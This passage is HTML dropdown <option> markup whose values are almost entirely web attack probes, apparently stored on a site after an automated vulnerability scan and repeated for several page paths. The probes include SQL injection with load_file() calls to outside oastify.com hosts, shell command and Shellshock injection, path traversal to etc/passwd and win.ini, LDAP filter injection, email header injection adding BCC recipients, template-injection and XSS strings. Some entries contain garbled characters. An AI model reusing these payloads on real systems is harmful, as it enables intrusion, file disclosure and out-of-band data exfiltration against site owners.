                                    <option value="9584">&amp;echo z2w8oxfsna a1tp4pzedx&amp;</option>
                                    <option value="9583">|echo y8pv77n4k7 lrphy5vyn3||a #&#39; |echo y8pv77n4k7 lrphy5vyn3||a #|&quot; |echo y8pv77n4k7 lrphy5vyn3||a #</option>
                                    <option value="9582">http://gzjwhlj2pboyfocajhg6emedo4u9i4fs5gx3ord.oastify.com/?null</option>
                                    <option value="9581">onf45t7adjc63w0i7p4e2u2lccih6c30vonbez3.oastify.com</option>
                                    <option value="9580">zidk7ll44q\\lxow8js72g</option>
                                    <option value="9579">zidk7ll44q\\lxow8js72g</option>
                                    <option value="9578">x3flcoca2u%41lfmu85uzy8</option>
                                    <option value="9577">x3flcoca2u%41lfmu85uzy8</option>
                                    <option value="9576">ye5do4neh4��k9zy5swoxm</option>
                                    <option value="9575">ye5do4neh4��k9zy5swoxm</option>
                                    <option value="9574">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9573">cnjlk%{843*143}gdijb</option>
                                    <option value="9572">wern7[[783*798]]wahz4</option>
                                    <option value="9571">u4x7k#{887*318}hkzir</option>
                                    <option value="9570">it2ii{{774*625}}fe2rp</option>
                                    <option value="9569">nrrly${216*995}m6fr6</option>
                                    <option value="9568">uf7t3826je%3e%3c</option>
                                    <option value="9567">uf7t3826je&gt;&lt;</option>
                                    <option value="9566">q72ao%3ca%3ea7bmv</option>
                                    <option value="9565">confirm(1)</option>
                                    <option value="9564">&quot;</option>
                                    <option value="9563">&#39;</option>
                                    <option value="9562">&#39;+(select load_file(&#39;\\\\9w6peegvm4lrch93gadzbfb6lxr2fxcl3orge72w.oastify.com\\yxx&#39;))+&#39;</option>
                                    <option value="9561">(select load_file(&#39;\\\\d6ktoiqzw8vvmlj7qen3ljlav116p1mpdr1joacz.oastify.com\\nhv&#39;))</option>
                                    <option value="9560">ua57dwhyap</option>
                                    <option value="9559"≯ls9e4l</option>
                                    <option value="9558">pvfpry콻ooxjy0</option>
                                    <option value="9557">@(4035*6057)</option>
                                    <option value="9556">lyflq4Αha5spl</option>
                                    <option value="9555">idrea2&#39;&#39;ygaaql</option>
                                    <option value="9554">ledacuıkvvtyv</option>
                                    <option value="9553">%{1682*7173}</option>
                                    <option value="9552">${859*2460}</option>
                                    <option value="9551">1800*2638</option>
                                    <option value="9550">yin58kKluzk8f</option>
                                    <option value="9549">&quot; /bin/sleep 0 </option>
                                    <option value="9548">&quot; /bin/sleep 4 </option>
                                    <option value="9547">$$(sleep 0)</option>
                                    <option value="9546">$$(sleep 4)</option>
                                    <option value="9545">() { :;}; /bin/sleep 0</option>
                                    <option value="9544">() { :;}; /bin/sleep 4</option>
                                    <option value="9543">&#39; /bin/sleep 0 </option>
                                    <option value="9542">&#39; /bin/sleep 4 </option>
                                    <option value="9541"> /bin/sleep 0 </option>
                                    <option value="9540"> /bin/sleep 4 </option>
                                    <option value="9539">&gt;
BCC:yceeu3wk2t1gs6pswztor4rv1m7rvmlad41woncc@oastify.com
rdq: w</option>
                                    <option value="9538">
BCC:f6mvokq1wavxmnj9qgn5lllcv318p3fr7kvci36s@oastify.com
qxu: x</option>
                                    <option value="9537">]]&gt;&gt;&lt;</option>
                                    <option value="9536">*)(!(!(objectClass=*))</option>
                                    <option value="9535">*)(!(objectClass=*)</option>
                                    <option value="9534">*)(objectClass=*</option>
                                    <option value="9533">xeob3cvf1d)(!(!(objectClass=*))</option>
                                    <option value="9532">x72kf14pst)(!(objectClass=*)</option>
                                    <option value="9531">ap5obqxllh)(objectClass=*</option>
                                    <option value="9530">/././case-studies</option>
                                    <option value="9529">/jwl/case-studies</option>
                                    <option value="9528">/.../case-studies</option>
                                    <option value="9527">/./case-studies</option>
                                    <option value="9526">././case-studies</option>
                                    <option value="9525">zcq/case-studies</option>
                                    <option value="9524">.../case-studies</option>
                                    <option value="9523">./case-studies</option>
                                    <option value="9522">rvc/</option>
                                    <option value="9521">././</option>
                                    <option value="9520">./</option>
                                    <option value="9519">.../</option>
                                    <option value="9518">������������������������������������������������������������etc��passwd</option>
                                    <option value="9517">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9516">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9515">\windows\win.ini</option>
                                    <option value="9514">c:\windows\win.ini</option>
                                    <option value="9513">&#39;|echo rfh0ro5ggq x05teeiepd #xzwx</option>
                                    <option value="9512">&quot;|echo cmi64bsw3l 8r8kaucl2t ||</option>
                                    <option value="9511">&amp;echo mef2wcgvia qjt5nocf2j&amp;</option>
                                    <option value="9510">|echo ee64skrw4l v1grouiu8h||a #&#39; |echo ee64skrw4l v1grouiu8h||a #|&quot; |echo ee64skrw4l v1grouiu8h||a #</option>
                                    <option value="9509">http://4afks9uq0zzmqcnyu5rupap1zs5xtsjg941rsfh.oastify.com/?null</option>
                                    <option value="9508">9akpseuv04zrqhn3uarzpfp6zx52txjlb93wukj.oastify.com</option>
                                    <option value="9507">7lhn04flwk\\l0tw3p6wdz</option>
                                    <option value="9506">7lhn04flwk\\l0tw3p6wdz</option>
                                    <option value="9505">u1gdl12ybc%415xbt3xiq5b</option>
                                    <option value="9504">u1gdl12ybc%415xbt3xiq5b</option>
                                    <option value="9503">ltk8n7wncy��17wwddxpyj</option>
                                    <option value="9502">ltk8n7wncy��17wwddxpyj</option>
                                    <option value="9501">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9500">aaazh%{454*466}llgne</option>
                                    <option value="9499">lceae[[500*280]]m1kv6</option>
                                    <option value="9498">ekhh8#{875*905}j6fgy</option>
                                    <option value="9497">nuxaw{{851*301}}om8v4</option>
                                    <option value="9496">c5wvi${437*952}f34gl</option>
                                    <option value="9495">iobmmd86hv%3e%3c</option>
                                    <option value="9494">iobmmd86hv&gt;&lt;</option>
                                    <option value="9493">rkmz5%3ca%3ebvys6</option>
                                    <option value="9492">confirm(1)</option>
                                    <option value="9491">&quot;</option>
                                    <option value="9490">&#39;</option>
                                    <option value="9489">&#39;+(select load_file(&#39;\\\\0tugb5dmjvii986ud1aq868xiootco2ctfh74ysn.oastify.com\\xkj&#39;))+&#39;</option>
                                    <option value="9488">(select load_file(&#39;\\\\iugycne4kdj0aq7cejb89o9fj6pbd63uuwio5ft4.oastify.com\\dpm&#39;))</option>
                                    <option value="9487">yuzw6m13db</option>
                                    <option value="9486"≯ghk19b</option>
                                    <option value="9485">sk0xnv콻tohzu7</option>
                                    <option value="9484">@(7343*2528)</option>
                                    <option value="9483">onylmlΑoa1wdq</option>
                                    <option value="9482">jraw4z&#39;&#39;m34k22</option>
                                    <option value="9481">xvjkntıhfno3r</option>
                                    <option value="9480">%{6237*4215}</option>
                                    <option value="9479">${6557*4529}</option>
                                    <option value="9478">2757*5611</option>
                                    <option value="9477">wjpiakKq0q489</option>
                                    <option value="9476">&quot; /bin/sleep 0 </option>
                                    <option value="9475">&quot; /bin/sleep 4 </option>
                                    <option value="9474">$$(sleep 0)</option>
                                    <option value="9473">$$(sleep 4)</option>
                                    <option value="9472">() { :;}; /bin/sleep 0</option>
                                    <option value="9471">() { :;}; /bin/sleep 4</option>
                                    <option value="9470">&#39; /bin/sleep 0 </option>
                                    <option value="9469">&#39; /bin/sleep 4 </option>
                                    <option value="9468"> /bin/sleep 0 </option>
                                    <option value="9467"> /bin/sleep 4 </option>
                                    <option value="9466">&gt;
BCC:10zhi6knqwpjg9dvk2hrf7fyppvujolcd61yopce@oastify.com
ddd: n</option>
                                    <option value="9465">
BCC:a7iqpfrwx5wsnik4rbo0mgm7wy23qxslke86vxjm@oastify.com
ypf: u</option>
                                    <option value="9464">]]&gt;&gt;&lt;</option>
                                    <option value="9463">*)(!(!(objectClass=*))</option>
                                    <option value="9462">*)(!(objectClass=*)</option>
                                    <option value="9461">*)(objectClass=*</option>
                                    <option value="9460">bh9uourwtf)(!(!(objectClass=*))</option>
                                    <option value="9459">pj8s7eiesh)(!(objectClass=*)</option>
                                    <option value="9458">c6xl2kloxs)(objectClass=*</option>
                                    <option value="9457">/././case-studies</option>
                                    <option value="9456">/ozl/case-studies</option>
                                    <option value="9455">/.../case-studies</option>
                                    <option value="9454">/./case-studies</option>
                                    <option value="9453">././case-studies</option>
                                    <option value="9452">fdt/case-studies</option>
                                    <option value="9451">.../case-studies</option>
                                    <option value="9450">./case-studies</option>
                                    <option value="9449">hdq/</option>
                                    <option value="9448">././</option>
                                    <option value="9447">./</option>
                                    <option value="9446"≯u8hg9i</option>
                                    <option value="9445">lh5cow콻pqh0xq</option>
                                    <option value="9444">.../</option>
                                    <option value="9443">@(7139*5283)</option>
                                    <option value="9442">mqtmmhΑp8d49w</option>
                                    <option value="9441">������������������������������������������������������������etc��passwd</option>
                                    <option value="9440">gzqjax&#39;&#39;gpe7zs</option>
                                    <option value="9439">yd2xasıjnkhrr</option>
                                    <option value="9438">%{9379*2214}</option>
                                    <option value="9437">${8254*9407}</option>
                                    <option value="9436">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9435">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9434">670*6044</option>
                                    <option value="9433">w30k0qKuhh641</option>
                                    <option value="9432">\windows\win.ini</option>
                                    <option value="9431">c:\windows\win.ini</option>
                                    <option value="9430">&quot; /bin/sleep 0 </option>
                                    <option value="9429">&quot; /bin/sleep 4 </option>
                                    <option value="9428">&#39;|echo j1ua9ee5km 65azro4kys #xzwx</option>
                                    <option value="9427">$$(sleep 0)</option>
                                    <option value="9425">$$(sleep 4)</option>
                                    <option value="9426">&quot;|echo b75hn0jw3v 0jmvqzzkwu ||</option>
                                    <option value="9424">&amp;echo rztmnw0og8 rtcn12jvhm&amp;</option>
                                    <option value="9423">() { :;}; /bin/sleep 0</option>
                                    <option value="9422">|echo xsw34mgcxj 9ma5kgr6xt||a #&#39; |echo xsw34mgcxj 9ma5kgr6xt||a #|&quot; |echo xsw34mgcxj 9ma5kgr6xt||a #</option>
                                    <option value="9421">() { :;}; /bin/sleep 4</option>
                                    <option value="9419">&#39; /bin/sleep 0 </option>
                                    <option value="9420">http://n0o3isk9qip5gvdhkohdftfkpbvgjalybm39uxj.oastify.com/?null</option>
                                    <option value="9418">f4kvmko1uatxknh9ogl5jljct3z8n2pqhe910pp.oastify.com</option>
                                    <option value="9417">&#39; /bin/sleep 4 </option>
                                    <option value="9416"> /bin/sleep 0 </option>
                                    <option value="9415">7hgfzartfn\\lm4wuda7xo</option>
                                    <option value="9414"> /bin/sleep 4 </option>
                                    <option value="9413">7hgfzartfn\\lm4wuda7xo</option>
                                    <option value="9411">0r91k0ghz9%41tfdkn06bw9</option>
                                    <option value="9412">&gt;
BCC:kbz0tpv61f02rsoevlsaqqqh086du7tvlp9hw8kx@oastify.com
zff: w</option>
                                    <option value="9409">0r91k0ghz9%41tfdkn06bw9</option>
                                    <option value="9410">
BCC:3koj284pay9l0bxx441tz9z09rfw3q2eu7iz5qtf@oastify.com
ytw: q</option>
                                    <option value="9408">r2cc1iadmg��kt71eynuzj</option>
                                    <option value="9407">]]&gt;&gt;&lt;</option>
                                    <option value="9406">r2cc1iadmg��kt71eynuzj</option>
                                    <option value="9405">*)(!(!(objectClass=*))</option>
                                    <option value="9404">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9403">*)(!(objectClass=*)</option>
                                    <option value="9402">*)(objectClass=*</option>
                                    <option value="9400">3h0nlbhvbj)(!(!(objectClass=*))</option>
                                    <option value="9401">oko4i%{150*851}ityeq</option>
                                    <option value="9399">fky1u[[551*972]]wd2r4</option>
                                    <option value="9398">jyqqbhfypu)(!(objectClass=*)</option>
                                    <option value="9396">ps5t19afmy)(objectClass=*</option>
                                    <option value="9397">my0s9#{195*801}lktjm</option>
                                    <option value="9394">t4z0v{{518*855}}eo4v5</option>
                                    <option value="9395">/././case-studies</option>
                                    <option value="9393">ethfy${146*998}udirz</option>
                                    <option value="9392">/lyp/case-studies</option>
                                    <option value="9391">/.../case-studies</option>
                                    <option value="9390">ebz9la462u%3e%3c</option>
                                    <option value="9389">/./case-studies</option>
                                    <option value="9388">ebz9la462u&gt;&lt;</option>
                                    <option value="9387">././case-studies</option>
                                    <option value="9386">h8dqj%3ca%3ew7d1f</option>
                                    <option value="9385">ics/case-studies</option>
                                    <option value="9383">confirm(1)</option>
                                    <option value="9384">.../case-studies</option>
                                    <option value="9382">./case-studies</option>
                                    <option value="9381">fww/</option>
                                    <option value="9380">././</option>
                                    <option value="9379">./</option>
                                    <option value="9378">.../</option>
                                    <option value="9377">������������������������������������������������������������etc��passwd</option>
                                    <option value="9376">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9375">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9374">\windows\win.ini</option>
                                    <option value="9373">c:\windows\win.ini</option>
                                    <option value="9372">&#39;|echo 36hftizxyt 4d83vtek4z #xzwx</option>
                                    <option value="9371">&quot;|echo 36gyyetr66 0uj2klmde0 ||</option>
                                    <option value="9370">&amp;echo 4obile1a3b g1f6m1rkzs&amp;</option>
                                    <option value="9369">|echo c30316uklk ywv1hcx07g||a #&#39; |echo c30316uklk ywv1hcx07g||a #|&quot; |echo c30316uklk ywv1hcx07g||a #</option>
                                    <option value="9368">http://356jn8ppvyullbixp4mtk9k0ur0woqned25pwdl.oastify.com/?null</option>
                                    <option value="9367">1hjhz61n7w6jx9uv12yrw7wy6pcu0ozcr0jnabz.oastify.com</option>
                                    <option value="9366">d1b5ir3jjt\\lph2fijzpt</option>
                                    <option value="9365">d1b5ir3jjt\\lph2fijzpt</option>
                                    <option value="9364">sx8tm3srw8%41ya7da61c3d</option>
                                    <option value="9363">sx8tm3srw8%41ya7da61c3d</option>
                                    <option value="9362">sjhbxwngl9��3ukxx672bt</option>
                                    <option value="9361">sjhbxwngl9��3ukxx672bt</option>
                                    <option value="9360">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9359">ft1hy%{111*989}tn9at</option>
                                    <option value="9358">knxpv[[581*554]]b611z</option>
                                    <option value="9357">tydv1#{628*937}p2muf</option>
                                    <option value="9356">vlwer{{757*549}}v0hyf</option>
                                    <option value="9355">qzkpr${382*537}e1glf</option>
                                    <option value="9354">ywoanvhmwg%3e%3c</option>
                                    <option value="9353">ywoanvhmwg&gt;&lt;</option>
                                    <option value="9352">r5x12%3ca%3ef7emq</option>
                                    <option value="9351">confirm(1)</option>
                                    <option value="9350">&quot;</option>
                                    <option value="9349">&#39;</option>
                                    <option value="9348">&#39;+(select load_file(&#39;\\\\sok86x8eenda401m8t5i3y3pdgjl7f63x6ly8pwe.oastify.com\\eyh&#39;))+&#39;</option>
                                    <option value="9347">(select load_file(&#39;\\\\4x2kf9hqnzmmdcayh5eucac1mssxgrff6hu9h05p.oastify.com\\ued&#39;))</option>
                                    <option value="9346">z2jh54nbtr</option>
                                    <option value="9345">&quot;</option>
                                    <option value="9344">&#39;</option>
                                    <option value="9343">&#39;+(select load_file(&#39;\\\\iykygni4odn0eqbcijf8dodfn6tbh5jtawyolf94.oastify.com\\bnr&#39;))+&#39;</option>
                                    <option value="9342">(select load_file(&#39;\\\\p2s5kumbskr7ixfjmqjfhvhmrdxilcn0e22uplda.oastify.com\\whb&#39;))</option>
                                    <option value="9341">jbwh6g32n4</option>
                                    <option value="9340"≯wz34ny</option>
                                    <option value="9339">nwckjx콻yr0i3i</option>
                                    <option value="9338">@(5469*160)</option>
                                    <option value="9337">o8ttq9Αoq1js0</option>
                                    <option value="9336">win7dr&#39;&#39;lo5c9c</option>
                                    <option value="9335">ift5toıqbcshg</option>
                                    <option value="9334">%{7801*3312}</option>
                                    <option value="9333">${9979*7872}</option>
                                    <option value="9332">9465*9473</option>
                                    <option value="9331">rblrvhKpbpj6e</option>
                                    <option value="9330">&quot; /bin/sleep 0 </option>
                                    <option value="9329">&quot; /bin/sleep 4 </option>
                                    <option value="9328">$$(sleep 0)</option>
                                    <option value="9327">$$(sleep 4)</option>
                                    <option value="9326">() { :;}; /bin/sleep 0</option>
                                    <option value="9325">() { :;}; /bin/sleep 4</option>
                                    <option value="9324">&#39; /bin/sleep 0 </option>
                                    <option value="9323">&#39; /bin/sleep 4 </option>
                                    <option value="9322"> /bin/sleep 0 </option>
                                    <option value="9321"> /bin/sleep 4 </option>
                                    <option value="9320">&gt;
BCC:e4jumjo0u9twkmh8ofl4jkjbt2z7n0pohi5as1gq@oastify.com
wqq: k</option>
                                    <option value="9319">
BCC:hn8x5m73dccz3p0b7i472n2ec5ia638r0kocb3zs@oastify.com
swx: n</option>
                                    <option value="9318">]]&gt;&gt;&lt;</option>
                                    <option value="9317">*)(!(!(objectClass=*))</option>
                                    <option value="9316">*)(!(objectClass=*)</option>
                                    <option value="9315">*)(objectClass=*</option>
                                    <option value="9314">pj16ml8n11)(!(!(objectClass=*))</option>
                                    <option value="9313">lilm47br5d)(!(objectClass=*)</option>
                                    <option value="9312">nydzxbroxh)(objectClass=*</option>
                                    <option value="9311">/././meet-the-team</option>
                                    <option value="9310">/ebc/meet-the-team</option>
                                    <option value="9309">/.../meet-the-team</option>
                                    <option value="9308">/./meet-the-team</option>
                                    <option value="9307">././meet-the-team</option>
                                    <option value="9306">flg/meet-the-team</option>
                                    <option value="9305">.../meet-the-team</option>
                                    <option value="9304">./meet-the-team</option>
                                    <option value="9303">kxo/</option>
                                    <option value="9302">././</option>
                                    <option value="9301">./</option>
                                    <option value="9300">.../</option>
                                    <option value="9299">������������������������������������������������������������etc��passwd</option>
                                    <option value="9298">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9297">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9296">\windows\win.ini</option>
                                    <option value="9295">c:\windows\win.ini</option>
                                    <option value="9294">&#39;|echo oek61okg7h zabexkof3z #xzwx</option>
                                    <option value="9293">&quot;|echo fgo44c4zzd yhnmk0wtn2 ||</option>
                                    <option value="9292">&amp;echo xzhno6u2wf rg5licsavz&amp;</option>
                                    <option value="9291">|echo jhj590lrd6 tc7snw59eq||a #&#39; |echo jhj590lrd6 tc7snw59eq||a #|&quot; |echo jhj590lrd6 tc7snw59eq||a #</option>
                                    <option value="9290">http://dbsttivz180vrlo7ves3qjqa0166uzwnmbey5mu.oastify.com/?null</option>
                                    <option value="9289">dartsiuz08zvqln7uer3pjpaz156tzvnnbfy6mv.oastify.com</option>
                                    <option value="9288">55dttj4sne\\lv7s6c59zi</option>
                                    <option value="9287">55dttj4sne\\lv7s6c59zi</option>
                                    <option value="9286">34aopvyf5z%412ogoiazkz5</option>
                                    <option value="9285">34aopvyf5z%412ogoiazkz5</option>
                                    <option value="9284">ce52zaen4g��jiky00ndwg</option>
                                    <option value="9283">ce52zaen4g��jiky00ndwg</option>
                                    <option value="9282">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9281">fp7bl%{865*465}sb9vs</option>
                                    <option value="9280">zizd4[[613*743]]qu1z2</option>
                                    <option value="9279">xtlw5#{292*801}qek56</option>
                                    <option value="9278">ytmmr{{136*926}}u4wg6</option>
                                    <option value="9277">n8zah${789*624}md3u4</option>
                                    <option value="9276">epixr4ah5f%3e%3c</option>
                                    <option value="9275">epixr4ah5f&gt;&lt;</option>
                                    <option value="9274">o0vob%3ca%3exzk93</option>
                                    <option value="9273">confirm(1)</option>
                                    <option value="9272">&quot;</option>
                                    <option value="9271">&#39;</option>
                                    <option value="9270">&#39;+(select load_file(&#39;\\\\2hkiz71o7x6kxauw13ysw8wz6qcv0o2ctfh74ysn.oastify.com\\ixs&#39;))+&#39;</option>
                                    <option value="9269">(select load_file(&#39;\\\\mxn2frh8nhm4duaghneccscjmasfg8iw9yxqkh86.oastify.com\\ima&#39;))</option>
                                    <option value="9268">cglek3hcx7</option>
                                    <option value="9267"≯ii182e</option>
                                    <option value="9266">mvjtpg콻tdnyyo</option>
                                    <option value="9265">@(1828*3794)</option>
                                    <option value="9264">pn5vqwΑt9wmlw</option>
                                    <option value="9263">sxtxq0&#39;&#39;z2ng97</option>
                                    <option value="9262">yvcwbnıl644eo</option>
                                    <option value="9261">%{9965*5352}</option>
                                    <option value="9260">${6064*3287}</option>
                                    <option value="9259">8667*9019</option>
                                    <option value="9258">jdzzgbKkxy6tg</option>
                                    <option value="9257">&quot; /bin/sleep 0 </option>
                                    <option value="9256">&quot; /bin/sleep 4 </option>
                                    <option value="9255">$$(sleep 0)</option>
                                    <option value="9254">$$(sleep 4)</option>
                                    <option value="9253">() { :;}; /bin/sleep 0</option>
                                    <option value="9252">() { :;}; /bin/sleep 4</option>
                                    <option value="9251">&#39; /bin/sleep 0 </option>
                                    <option value="9250">&#39; /bin/sleep 4 </option>
                                    <option value="9249"> /bin/sleep 0 </option>
                                    <option value="9248"> /bin/sleep 4 </option>
                                    <option value="9247">&gt;
BCC:mvl2drf8lhk4bu8gfnccasajkaqfe8bw3qrie92y@oastify.com
wih: y</option>
                                    <option value="9246">
BCC:er9u9jb0h9gw7m48bf846k6bg2m7a07ozhn9a0yp@oastify.com
fkf: h</option>
                                    <option value="9245">]]&gt;&gt;&lt;</option>
                                    <option value="9244">*)(!(!(objectClass=*))</option>
                                    <option value="9243">*)(!(objectClass=*)</option>
                                    <option value="9242">*)(objectClass=*</option>
                                    <option value="9241">skjxjpj0vf)(!(!(objectClass=*))</option>
                                    <option value="9240">qhrv1d28m9)(!(objectClass=*)</option>
                                    <option value="9239">uktbg1rleg)(objectClass=*</option>
                                    <option value="9238">/././join-the-team</option>
                                    <option value="9237">/vfk/join-the-team</option>
                                    <option value="9236">/.../join-the-team</option>
                                    <option value="9235">/./join-the-team</option>
                                    <option value="9234">././join-the-team</option>
                                    <option value="9233">bqa/join-the-team</option>
                                    <option value="9232">.../join-the-team</option>
                                    <option value="9231">./join-the-team</option>
                                    <option value="9230">vpm/</option>
                                    <option value="9229">././</option>
                                    <option value="9228">./</option>
                                    <option value="9227">.../</option>
                                    <option value="9226">������������������������������������������������������������etc��passwd</option>
                                    <option value="9225">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9224">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9223">\windows\win.ini</option>
                                    <option value="9222">c:\windows\win.ini</option>
                                    <option value="9221">&#39;|echo s0s54bf2z7 toaek9ouyw #xzwx</option>
                                    <option value="9220">&quot;|echo t5kaayu679 knmp8m4591 ||</option>
                                    <option value="9219">&amp;echo nw0mwk8pwt mqeg1ovcsn&amp;</option>
                                    <option value="9218">|echo u4h35inh3w rdk1df2m2g||a #&#39; |echo u4h35inh3w rdk1df2m2g||a #|&quot; |echo u4h35inh3w rdk1df2m2g||a #</option>
                                    <option value="9217">http://2uxic7eokxjkaa7we3bs989zjqpvdoac00snjb8.oastify.com/?null</option>
                                    <option value="9216">vxwbf0hhnqmdd3aphwelc1csmjsoghd55txgo4d.oastify.com</option>
                                    <option value="9215">c8qca92c2e\\l2xwo27xh5</option>
                                    <option value="9214">c8qca92c2e\\l2xwo27xh5</option>
                                    <option value="9213">xqi90pdu5n%4105x6fht3vw</option>
                                    <option value="9212">xqi90pdu5n%4105x6fht3vw</option>
                                    <option value="9211">j961qryl23��sern48xu3c</option>
                                    <option value="9210">j961qryl23��sern48xu3c</option>
                                    <option value="9209">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9208">qvjgo%{418*654}pgno8</option>
                                    <option value="9207">sfv81[[455*960]]wrr9d</option>
                                    <option value="9206">gtzpd#{622*389}fkdod</option>
                                    <option value="9205">wdfal{{905*947}}ef4z3</option>
                                    <option value="9204">v8y1b${669*348}ldgrc</option>
                                    <option value="9203">m017rq9znj%3e%3c</option>
                                    <option value="9202">m017rq9znj&gt;&lt;</option>
                                    <option value="9201">ywo5y%3ca%3etw60e</option>
                                    <option value="9200">confirm(1)</option>
                                    <option value="9199">&quot;</option>
                                    <option value="9198">&#39;</option>
                                    <option value="9197">&#39;+(select load_file(&#39;\\\\poh56u8bekd74x1j8q5f3v3mddji7b4zv2ju6lua.oastify.com\\jgp&#39;))+&#39;</option>
                                    <option value="9196">(select load_file(&#39;\\\\g1iwjll2rbqyhoealhi6gmgdq4w9k2hq8swkjb70.oastify.com\\vbe&#39;))</option>
                                    <option value="9195">zivkkvzdl6</option>
                                    <option value="9194"≯yt1gsc</option>
                                    <option value="9193">n0s2vc콻nk37uk</option>
                                    <option value="9192">@(9479*8511)</option>
                                    <option value="9191">mi8c26Αm9l3jp</option>
                                    <option value="9190">uu9ubk&#39;&#39;w6hzu8</option>
                                    <option value="9189">nkqz1gırh9s4f</option>
                                    <option value="9188">%{9274*585}</option>
                                    <option value="9187">${6214*2267}</option>
                                    <option value="9186">6328*8733</option>
                                    <option value="9185">lgfq6jKw801on</option>
                                    <option value="9184">&quot; /bin/sleep 0 </option>
                                    <option value="9183">&quot; /bin/sleep 4 </option>
                                    <option value="9182">$$(sleep 0)</option>
                                    <option value="9181">$$(sleep 4)</option>
                                    <option value="9180">() { :;}; /bin/sleep 0</option>
                                    <option value="9179">() { :;}; /bin/sleep 4</option>
                                    <option value="9178">&#39; /bin/sleep 0 </option>
                                    <option value="9177">&#39; /bin/sleep 4 </option>
                                    <option value="9176"> /bin/sleep 0 </option>
                                    <option value="9175"> /bin/sleep 4 </option>
                                    <option value="9174">&gt;
BCC:tgd9yy0f6o5bw1tn0uxjvzvq5hbmzfr3jx7pugi5@oastify.com
nrw: k</option>
                                    <option value="9173">
BCC:hf0xxmz35c4zvpsbziw7unue45aay3qrik6ct3hs@oastify.com
hzp: o</option>
                                    <option value="9172">]]&gt;&gt;&lt;</option>
                                    <option value="9171">*)(!(!(objectClass=*))</option>
                                    <option value="9170">*)(!(objectClass=*)</option>
                                    <option value="9169">*)(objectClass=*</option>
                                    <option value="9168">wip4zh4tbo)(!(!(objectClass=*))</option>
                                    <option value="9167">98eojjrtfx)(!(objectClass=*)</option>
                                    <option value="9166">h3mf4dxm9n)(objectClass=*</option>
                                    <option value="9165">/././history</option>
                                    <option value="9164">/kvf/history</option>
                                    <option value="9163">/.../history</option>
                                    <option value="9162">/./history</option>
                                    <option value="9161">././history</option>
                                    <option value="9160">uax/history</option>
                                    <option value="9159">.../history</option>
                                    <option value="9158">./history</option>
                                    <option value="9157">ybs/</option>
                                    <option value="9156">././</option>
                                    <option value="9155">./</option>
                                    <option value="9154">.../</option>
                                    <option value="9153">������������������������������������������������������������etc��passwd</option>
                                    <option value="9152">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9151">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9150">\windows\win.ini</option>
                                    <option value="9149">c:\windows\win.ini</option>
                                    <option value="9148">&#39;|echo sun52uh97e qfdun7ql1i #xzwx</option>
                                    <option value="9147">&quot;|echo jjdjgzuj3e jtk2l3ih9d ||</option>
                                    <option value="9146">&amp;echo ancak84lkp hzby533e53&amp;</option>
                                    <option value="9145">|echo ayfv8ob8qz 15c2lac1mw||a #&#39; |echo ayfv8ob8qz 15c2lac1mw||a #|&quot; |echo ayfv8ob8qz 15c2lac1mw||a #</option>
                                    <option value="9144">http://479kp9rqxzwmnckyr5oumam1ws2xqqie820prdg.oastify.com/?null</option>
                                    <option value="9143">h3lxlmn3tcszjpgbnik7inies5yam3er6fy2pqe.oastify.com</option>
                                    <option value="9142">69yqvcl2gy\\lwbfb5fnlk</option>
                                    <option value="9141">69yqvcl2gy\\lwbfb5fnlk</option>
                                    <option value="9140">lqw9qb1h4r%41etkcqom6tt</option>
                                    <option value="9139">lqw9qb1h4r%41etkcqom6tt</option>
                                    <option value="9138">x5z7rfryy8��pe37ky4y5r</option>
                                    <option value="9137">x5z7rfryy8��pe37ky4y5r</option>
                                    <option value="9136">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9135">lvrp6%{605*819}v7sei</option>
                                    <option value="9134">pf7aj[[667*581]]erao7</option>
                                    <option value="9133">g3638#{639*542}o81zd</option>
                                    <option value="9132">kmogj{{182*913}}p5x1u</option>
                                    <option value="9131">cza7k${254*867}tp9cv</option>
                                    <option value="9130">e1ws8geizj%3e%3c</option>
                                    <option value="9129">e1ws8geizj&gt;&lt;</option>
                                    <option value="9128">oqode%3ca%3ebrwro</option>
                                    <option value="9127">confirm(1)</option>
                                    <option value="9126">&quot;</option>
                                    <option value="9125">&#39;</option>
                                    <option value="9124">&#39;+(select load_file(&#39;\\\\xuvdc2ejksjfa57reybn939ujlpqdj57wak27tvi.oastify.com\\xzb&#39;))+&#39;</option>
                                    <option value="9123">(select load_file(&#39;\\\\qhb6zv1c7l68xyuk1rygwwwn6ecj0cs0j27uulia.oastify.com\\nle&#39;))</option>
                                    <option value="9122">te4clpubuq</option>
                                    <option value="9121"≯lw0jif</option>
                                    <option value="9120">zmhyba콻nxqp9a</option>
                                    <option value="9119">@(7076*1624)</option>
                                    <option value="9118">tlo9x7Αnx4rt0</option>
